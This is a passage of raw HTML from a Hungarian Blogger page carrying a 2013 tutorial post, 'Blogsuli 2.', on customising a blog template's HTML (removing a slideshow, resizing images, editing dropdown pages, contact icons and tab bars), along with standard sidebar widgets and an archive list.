</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 15., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s72-c/15.jpg",'Blogsuli 2.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&title=Blogsuli 2.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&title=Blogsuli 2.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&title=Blogsuli 2.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/blogsuli-2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s1600/15.jpg&description=  Ott tartottunk , hogy nem az egyszerűbb sablont választottad, hanem olyat, amin van átállítani való.  Feltöltötted, az &quot;Elrendezés...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>
Blogsuli 2.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-15T20:41:00+02:00'>június 15, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2870437240103934608'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s1600/15.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="174" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_tKuKashfhx7tuqHninyQAkO_ddq1dy-CkOhXX6DVL-rZ3tVdG6s6IFB_hwTjezUDwp0CBW0khQDRnCaRPzyS8lHnHHk0_IGEfJwLFnrKkVtuK5f6fG5N1z-wu8TvMdEmxITNNk7QTBF/s1600/15.jpg" width="200" /></a></div>
<a href="http://azajtom.blogspot.hu/2013/05/blogsuli-1.html">Ott tartottunk</a>, hogy nem az egyszerűbb sablont választottad, hanem olyat, amin van átállítani való.&nbsp; Feltöltötted, az <i>"Elrendezés"</i> fül alatt, nagyjából a helyére raktad az oldalelemeket, de most jön a neheze. Most nyúlunk bele a HTML kódokba.<br />
Ami fontos:<br />
1.) mielőtt bármit is elmentenél, mindig először ELŐNÉZETTEL megnézed, hogy jól csináltad-e. És ha igen, csak UTÁNA mented.<br />
2.) minden kódnak van eleje és vége. Ha nem az egészet törlöd ki, akkor a sablonod teljesen szétesik.<br />
3.) minden sablon más-és más. Nem biztos, hogy ugyanúgy van nevezve a te sablonodban is az, ami nálam, és ugyanott van, de egy kis gyakorlással tudni fogod, mi hol van, mit hol találsz és fel fogod ismerni ennek ellenére is a megfelelő kódot. A lényeg meg mindig ugyanaz.<br />
<h3>
<u>Ha törölni szeretnéd a mozgóablakot a sablonodból</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvEOvTolo2pu136UHmtV4Q-2A7R6SLHiFBHJFLazYiqAFcJTKAQUgykGQm7s24y9uHzYkJetRyJW7PUET_6mahFS64AopJqPxbL0-Ayik-DqMxrP2FucHGIlvmbaP2OcJUqTcjjiUxzNL/s1600/12.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="183" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvEOvTolo2pu136UHmtV4Q-2A7R6SLHiFBHJFLazYiqAFcJTKAQUgykGQm7s24y9uHzYkJetRyJW7PUET_6mahFS64AopJqPxbL0-Ayik-DqMxrP2FucHGIlvmbaP2OcJUqTcjjiUxzNL/s1600/12.jpg" width="320" /></a></div>
<br />
A <i>Sablonok</i> fül alatt találod, hogy <i>HTML-kód szerkesztése</i>. Ezt nyitod meg és kikeresel belőle egy ilyen, vagy ehhez hasonló részt. Amiről fel lehet ismerni a mozgóablak kódját, azt piros vonallal jelzem. Ahol ilyen szerepel nálatok, na az a kódja. Már csak meg kell keresni a kód elejét és a végét, de ilyesmi lesz:<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9999QdNuOaht8vdpBvi5JsxTEK3bHt16uEwU8rT7b1SmAXw3pVMNcaZJFBGrsIUuNLAnJIQx-hIA3_bk8OXkRENfEAt639Vrt_n4_A10kbTdyTiCowgbmbiRrjStu8kPhvgzzR3TbZdLa/s1600/2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="135" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9999QdNuOaht8vdpBvi5JsxTEK3bHt16uEwU8rT7b1SmAXw3pVMNcaZJFBGrsIUuNLAnJIQx-hIA3_bk8OXkRENfEAt639Vrt_n4_A10kbTdyTiCowgbmbiRrjStu8kPhvgzzR3TbZdLa/s1600/2.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">kód eleje</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwmbiiPGn0oKtxagT93hhOUlbEyFdN7VdTVTXnxLiBBtgn7sM4IyCRXJu41O6iUfg2oTpWlZqlA4pmF15YLe9wYrpCoTkdvFCJHVmnoSKOFDe0KZszP9OYa2FQ9O0L-ca0_FmKXeTs6T02/s1600/11.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="27" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwmbiiPGn0oKtxagT93hhOUlbEyFdN7VdTVTXnxLiBBtgn7sM4IyCRXJu41O6iUfg2oTpWlZqlA4pmF15YLe9wYrpCoTkdvFCJHVmnoSKOFDe0KZszP9OYa2FQ9O0L-ca0_FmKXeTs6T02/s1600/11.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">kód vége</td></tr>
</tbody></table>
Ha szeretnéd megtartani a mozgóablakot, akkor úgy tudod egyénre szabni, hogy az <i>'#'</i> rész alatt a bejegyzés linkjét teszed be. A két ' marad, csak a # törlöd!<br />
A <i>"This is..."</i>, ide írod a címét vagy amit alá akarsz írni a kép alá.<br />
<i>"Go to...."</i> ez meg egy rövidebb szöveg lehet a kép alatt. <br />
Lényeg: ha törölni szeretnéd, akkor a kód elejétől, a kód végéig töröld a teljes kódot! Előnézettel nézd meg, hogy jól csináltad-e, majd ha igen, csak utána mentsed!<br />
<br />
<h3>
<u>Ha a képet széthúzza a bejegyzés elején</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKL3mNol0pN2eiVF9iLMfFV4EesFxUiXfcmCcm98F5_rbhnAZ8MKYNOf39DVNoRVQD9loicI_0v7jKyxj6cVn1Mn_jUMygcxXUygpO092nU2ubVWbuIKRhTBo3JiddCo8C8yADeF1P-qr4/s1600/12.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="232" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKL3mNol0pN2eiVF9iLMfFV4EesFxUiXfcmCcm98F5_rbhnAZ8MKYNOf39DVNoRVQD9loicI_0v7jKyxj6cVn1Mn_jUMygcxXUygpO092nU2ubVWbuIKRhTBo3JiddCo8C8yADeF1P-qr4/s1600/12.jpg" width="320" /></a></div>
A legtöbb kész sablonban alapból így jelennek meg a képek, szóval nem épp könyvesblog barátak. De egyszerűen és gyorsan át lehet alakítani. A HTML kódok közt keresni kell egy ilyen részt, és a megfelelő méretre átjavítani a számokat:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2OtAU6jXyuZJPZpx4AmnSBNavNPrVQsyAyB-UFp9XcwKQuzorfMNBjuS8M4l_EqHqvmeyoGPGoAz-bB306EX_IBCfEA35XQyVtVVy6bnZqSWZoUrSotkYqmRfytSfU860WMnYq1JOje8m/s1600/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2OtAU6jXyuZJPZpx4AmnSBNavNPrVQsyAyB-UFp9XcwKQuzorfMNBjuS8M4l_EqHqvmeyoGPGoAz-bB306EX_IBCfEA35XQyVtVVy6bnZqSWZoUrSotkYqmRfytSfU860WMnYq1JOje8m/s1600/4.jpg" width="320" /></a></div>
Az "img" már eleve a képet jelöli. "Height" a magasság, "Width" pedig a szélesség.<br />
Átírod, előnézettel nézed, majd utána mentesz.<br />
<br />
<h3>
<u>Ha lenyíló oldalak vannak a sablonban</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdYXZ2Y9xQhAn1Es9Ut3ch2QWB2KEwvHes8b4hRu7jKQcZhbjAm4rmuss7hd-O_sjMWnWzG6r9-uqcK6Zfy3skUmVojmCj1MhUaqqrCslnrRj1V1huY1_6iKRM-hYjbkYdhIf7tfvkUWiy/s1600/8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="291" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdYXZ2Y9xQhAn1Es9Ut3ch2QWB2KEwvHes8b4hRu7jKQcZhbjAm4rmuss7hd-O_sjMWnWzG6r9-uqcK6Zfy3skUmVojmCj1MhUaqqrCslnrRj1V1huY1_6iKRM-hYjbkYdhIf7tfvkUWiy/s1600/8.jpg" width="320" /></a></div>
Egy ilyen részt keresel a kódok közt:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVjSxmFSuTOg32qLAY316rozar9Pv3Lz7sbSTDIfH0A2CB351u4L2zbaIXc3eP_wbkaaaXxCkYAxFsU7n7pe3f2l4tQOlGadz-zdqoIjbZv1uvcjDx2Hf5fUgCmMh8Yv6ZnXYKq7syPf1/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="105" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVjSxmFSuTOg32qLAY316rozar9Pv3Lz7sbSTDIfH0A2CB351u4L2zbaIXc3eP_wbkaaaXxCkYAxFsU7n7pe3f2l4tQOlGadz-zdqoIjbZv1uvcjDx2Hf5fUgCmMh8Yv6ZnXYKq7syPf1/s1600/5.jpg" width="320" /></a></div>
Ahogy látod, amik a "children" alatt vannak, azok vannak a lenyíló oldal alatt. Igaz, hogy a képen a <i>Rovatok</i>at látod, de a kódban pedig a <i>Rólam</i> ill. <i>A lista</i> alatt levőket, de mindegyik oldal ugyanúgy van átírva. A többit értelemszerűen látni lehet a képen.<br />
<br />
<h3>
<u>A kapcsolat ikonok átállítása</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAgubKb3CDqToGZ5T716OuTIwt1eGAqKqCnZARiedC5EuQMhny66S34oVnnJuavBNiApucdMDnJpJvquLW7XsYkJ7Lozvzt3tbfWc6ZIJybV7OWdG3wcaz8x4AYtu78-mCpzIpVIJZqbx_/s1600/9a94fa1b1e9b50780cbd137a5956516b.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAgubKb3CDqToGZ5T716OuTIwt1eGAqKqCnZARiedC5EuQMhny66S34oVnnJuavBNiApucdMDnJpJvquLW7XsYkJ7Lozvzt3tbfWc6ZIJybV7OWdG3wcaz8x4AYtu78-mCpzIpVIJZqbx_/s1600/9a94fa1b1e9b50780cbd137a5956516b.jpg" /></a></div>
Ilyen kódot keresel, majd a pirossal aláhúzott részeket átírod a saját elérhetőségeidre:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihs-CxKVg4L1E68ixJeAaZkCW5RgnaqVxopeoMpKNf3hiYaNAbZnM6ZNftcwGYk1Qr4BglAio5LIunQ-CXoryv7PIW-SgZdg8paIvSUbvlnZ-Ld77hbNNPIAKwm3ojSLqOwCdnm0bwqg9d/s1600/6.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="48" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihs-CxKVg4L1E68ixJeAaZkCW5RgnaqVxopeoMpKNf3hiYaNAbZnM6ZNftcwGYk1Qr4BglAio5LIunQ-CXoryv7PIW-SgZdg8paIvSUbvlnZ-Ld77hbNNPIAKwm3ojSLqOwCdnm0bwqg9d/s1600/6.JPG" width="320" /></a><a href="https://www.blogger.com/blogger.g?blogID=3161255410294241296" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<br />
<h3>
<u>Ha 3 füles sávod van</u></h3>
Erről van szó:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi82BzW30BN4WKrudw3XEI9Ya7o4tQySUmik66XRGnq7Vre_yl-sw0zUnSO-N_w6CXFAI-SukYf7GVavr9A7IkSJpk1VZok2g0_smOQDYkpGMk4t5uBPhYM77bRVOQbTqLVmpiroksvnNFZ/s1600/9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi82BzW30BN4WKrudw3XEI9Ya7o4tQySUmik66XRGnq7Vre_yl-sw0zUnSO-N_w6CXFAI-SukYf7GVavr9A7IkSJpk1VZok2g0_smOQDYkpGMk4t5uBPhYM77bRVOQbTqLVmpiroksvnNFZ/s1600/9.jpg" /></a></div>
Az <i>"Elrendezés"</i> fül alatt tudod szerkeszteni, hogy melyik sávban mik jelenjenek meg. Egyszerűen csak azokat az oldalelemeket oda pakolod, amelyik sávnál szeretnéd, ha megjelennének.<br />
Aztán keresel egy ilyen kódot és átnevezed a sávokat arra, amire szeretnéd:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiis7MWMpCMJwSnzgXM5U4nNSxFVmsLi0tegqqfqDcMZ_04nws0z8XqAnxwautf1RHSHsVU0GPDFfyN005EYhH_vleVIf1v_NItaxmpkEqRX5hJE3BY_Itc26FKBsHqafmVZqHINtCRxOkS/s1600/7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="28" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiis7MWMpCMJwSnzgXM5U4nNSxFVmsLi0tegqqfqDcMZ_04nws0z8XqAnxwautf1RHSHsVU0GPDFfyN005EYhH_vleVIf1v_NItaxmpkEqRX5hJE3BY_Itc26FKBsHqafmVZqHINtCRxOkS/s1600/7.jpg" width="320" /></a></div>
<br />
<br />
És akkor ezzel kész is vagyunk. <span style="font-size: x-small;">:o)</span><br />
A következő bejegyzésben apróságokra fogok kitérni. </div>
<script type='text/javascript'>createSnippet("summary2870437240103934608");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/blogsuli-2.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-15T20:41:00+02:00'>június 15, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2870437240103934608&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2870437240103934608&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://azajtom.blogspot.com/search?updated-max=2013-07-12T09:18:00%2B02:00&amp;max-results=15&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Újabb bejegyzések'><span class='pager-heading'>Előző</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://azajtom.blogspot.com/search?updated-max=2013-06-15T20:41:00%2B02:00&amp;max-results=15' id='Blog1_blog-pager-older-link' title='Régebbi bejegyzések'><span class='pager-heading'>Következő</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<h2>Rólam</h2>
<div class='widget-content'>
<img alt='Rólam' height='178' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisx3TBg9HhbOZpDd0r5HjlatbqCLcu_64hD-DKBWZlw1zF1wMCwShsTESwY8-yDPmAGNInj6nHNERFA7lBD2FQMmL8UZUWjAdkaB64zvFgSz-BMSmA4jghQ1tgGzFKCnpVtXnA-b-l6oMm/s232/5.jpg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Keresés ebben a blogban</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://azajtom.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Keresés'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jelenlegi olvasmányaim</h2>
<div class='widget-content'>
<script src="https://moly.hu/tagok/niki_/jelenlegi.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Rendszeres olvasók</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3161255410294241296?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dhu\x26origin\x3dhttps://azajtom.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3161255410294241296?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dhu\x26origin\x3dhttps://azajtom.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Régebbi bejegyzések</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/01/'>
január
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/05/'>
május
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/03/'>
március
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/02/'>
február
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/01/'>
január
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/10/'>
október
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
